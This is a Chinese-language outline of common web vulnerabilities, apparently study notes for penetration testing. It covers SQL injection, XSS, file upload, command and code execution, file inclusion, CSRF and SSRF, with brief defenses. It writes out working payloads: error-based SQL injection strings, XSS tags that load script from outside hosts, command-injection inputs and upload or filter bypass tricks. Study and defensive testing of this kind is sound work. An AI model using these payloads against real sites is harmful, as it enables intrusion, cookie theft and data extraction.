 Web常见漏洞
SQL注入
注入点查找
and 1=1/and 1=2（整型）
随机输入（整型）
-1/+1回显上下页（整型）
单引号（字符型/整型）
and sleep(5)（判断页面返回时间）
注入分类
根据语法
可联合查询注入
前提
能使用union
页面必须有显示位
注入步骤
找到注入点并判断闭合字符
判断数据库类型
猜解列数，爆显示位
得到基本信息（如数据库名、数据库版本等）
猜解表名
得到列名
得到列值
报错型注入
前提
页面没有显示位
源码使用了echo mysql_error()输出了错误信息
注入速度快、语句复杂、不能使用group_concat()，只能用limit依次猜解
注入手法
?id=2' and (select 1 from (select count(*),concat( floor(rand(0)*2),(select (select (爆
错语句)) from information_schema.tables limit 0,1))x from
information_schema.tables group by x )a )--+
?id=2' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
?id=1+and extractvalue(1, concat(0x7e, (select @@version),0x7e))
使用公式依次替换语句即可，后续步骤和union注入一样
布尔型注入
前提
页面存在注入但是没有显示位且源码没有使用echo mysql_error( )输出错误信息
注入手法
?id=1 and (注入语句) --+ 根据返回结果是否相同来得到数据
主要利用了length()、ascii()、substr()得到结果
基于时间延迟注入
根据页面返回时间的不同来得到数据
多语句查询
只在MSSQL数据库存在
一个SQL语句后跟分号后再跟一个语句即可执行两个语句
根据类型
整型
字符串型
搜索型
注入位置
GET
POST
X-Forwarded-For
Cookie
User-Agent
XSS
危害
盗取管理员cookie
xss蠕虫
挂马
网站重定向
修改网页内容
攻击场景
各类SNS
邮件系统
BBS
微博
主要是一些大型社交网站
前提条件
知道从哪里输入，输出的数据又在哪里显示
反射型xss
一般是url参数中的值能回显到页面且url参数过滤不严
存储型xss
可以提交内容
提交的内容可被管理员或其他用户看到
提交的内容未被过滤或过滤不严
漏洞位置
在标签中<div>xss test</div>
在属性内<input type="text" name="content" value="xss test" />
可以使用"/>xss test来测试
常见payload
<script src='http://b.ioio.pub/xss/probe.js'></script>
<img src="http://a.com/xss/1.js"/>
<img src=x onerror="s=createElement('script');body.appendChild(s);s.src='http://a.com/xss/probe.js'";>
XSS挖掘
手工检测
一般先输入AAAA<>"&'()查看过滤了哪些字符
全自动XSS检测
APPSCAN、AWVS、Burp Suite、XSSER、XSSF
防御
过滤输入与输出
httponly
文件上传
常见可执行文件后
缀：
php php2 php3 php5 phtml
asp aspx ascx ashx cer asa
jsp jspx
漏洞挖掘
找上传点，如头像、附件等的上传
找类似upload的脚本文件或目录
找编辑器目录
利用条件
首先，上传的文件可被执行
其次，用户在web可以访问到这个文件
最后，用户上传的文件未被压缩、格式化等改变内容
漏洞分类
配置不当直接getshell
本地上传被绕过
burp suite
服务端过滤被绕过
黑名单绕过
MIME绕过
截断上传
文件攻击
.htaccess
.user.ini
检测文件内容
文件幻数
00截断上传
文件解析漏洞
IIS解析漏洞
建立*.asp、*.asa格式的文件夹下的文件会以asp解析
*.asp:1.jpg会以asp解析
Apache解析漏洞
当Apache遇到不认识的扩展名时会依次向前解析，若都不认识则暴漏源码
Apache2.0.59|2.2.6|2.2.8|2.2.11|2.2.17|有解析漏洞
Nginx解析漏洞
低版本的可在任意文件名后添加%00.php进行解析
PHP CGI解析漏洞
前提条件：cgi.fix_pathinfo=1
IIS7/7.5中，a.com/x.txt/x.php的x.txt会被解析为php（在a.com/x.txt后添加/x.php）
Nginx也和IIS7一样，任意文件名/任意文件名.php会被解析为php
开源编辑器上传漏洞
命令执行
利用条件
php中使用了sysytem、exec、shell_exec、passthru、popen、proc_popen等函数
用户可以控制函数中的参数
对用户参数未过滤或过滤不严
示例
system("$arg"); //直接输入即可
system("/bin/prog $arg"); //直接输入;ls
system("/bin/prog -p $arg"); //和上面一样
system("/bin/prog --p=\"$arg\""); //可以输入";ls;"
system("/bin/prog --p='$arg'"); //可以输入';ls;'
漏洞修复
少用执行命令的函数
参数值尽量用引号包括
对参数过滤，对敏感字符进行过滤
代码执行
防御
不使用eval
对字符串进行转义
不使用preg_replace的e修饰符，使用preg_replace_callback替换
示例
www.xx.com/new/detail/id/{${$_POST[xx]}}
漏洞挖掘
框架找漏洞
www.xx.com/news/show/id/124
漏洞利用点
执行代码的函数：eval、assert
callback函数：preg_replace + /e模式
反序列化（ unserialize）
相关函数
php：eval、asert
python：exec
文件包含
函数
include
include_once
require
require_once
利用条件
包含的文件中只要内容符合php规范，不管扩展名是什么都
会被php解析，不符合php规范则暴漏源码
漏洞分类
本地包含
上传图片马然后包含
读敏感文件
包含日志getshell
包含伪协议
远程包含
要保证allow_url_fopen和allow_url_include为On
防御
php中配置open_basedir
过滤 . / \
禁止服务器远程文件包含
CSRF
漏洞类型
GET
POST
利用场景
有意义的操作（如修改密码）
验证过于简单（参数固定、我们可以设置参数）
利用条件
知道url所有参数项并了解其含义
诱导用户访问构造好的POC
SSRF
条件
服务端提供了从其他服务器获取资源的功能
服务端为对目标地址做严格过滤
漏洞挖掘
从web功能上
通过url分享内容
文件处理、编码处理、转码
在线翻译
通过url地址加载与下载图片
图片、文章的收藏
设置邮件接收服务器
从url关键字寻找
share、wap、url、link、src、source、target、u、3g、display、sourceurl、imageurl、domain等
漏洞验证
请求一张图片，看发起请求的是谁
绕过
使用@
IP使用其他进制
使用短地址
端口绕过
xip.io
reber-9.com